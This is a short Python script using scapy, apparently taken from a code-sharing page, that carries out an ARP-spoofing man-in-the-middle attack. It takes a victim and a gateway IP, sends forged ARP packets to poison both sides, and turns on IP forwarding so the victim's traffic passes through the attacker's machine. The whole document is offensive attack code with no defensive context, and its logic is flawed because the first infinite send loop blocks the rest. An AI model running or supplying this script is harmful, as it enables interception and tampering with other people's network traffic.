
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| import sys
import time
import optparse
import subprocess
from scapy.all import sendp, ARP, Ether
def main():
''' init the parameters '''
parser = optparse.OptionParser("usage: %prog -v <victimIP> -g <gatewayIP>")
parser.add_option('-v', dest='victimIP', type='string', help='the specified targate ip')
parser.add_option('-g', dest='gatewayIP', type='string', help='the specified gateway ip')
(options, args) = parser.parse_args()
if (options.victimIP == None) | (options.gatewayIP == None):
print parser.usage
exit(0)
else:
victimIP = options.victimIP
gatewayIP = options.gatewayIP
''' MitM attack '''
try:
attackGateway = Ether()/ARP(psrc=victimIP, pdst=gatewayIP)
attackTarget = Ether()/ARP(psrc=gatewayIP, pdst=victimIP)
print '[ok]:MitM attack is running'
sendp(attackGateway, inter=1, loop=1)
sendp(attackTarget, inter=1, loop=1)
except:
pass
n = subprocess.call('echo 1 >> /proc/sys/net/ipv4/ip_forward', shell=True)
print(("[x]:the traffic forwarding hasn't opened","[ok]:the traffic forwarding has opened")[n==0])
if __name__ == '__main__':
main()
|